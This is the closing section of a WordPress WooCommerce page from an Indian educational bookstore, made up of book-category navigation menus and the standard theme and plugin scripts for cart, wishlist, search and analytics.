	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Art &amp;amp; Craft for Stage-C&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"1caf956d35","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1caf956d35" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e39ec1e46e","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"70312a394d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":4059,"name":"Art & Craft For Stage- C-With Art Material-vishvasbooks","categories":[{"name":"ART &amp; CRAFT"},{"name":"PRIMARY BOOKS"}],"price":31000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
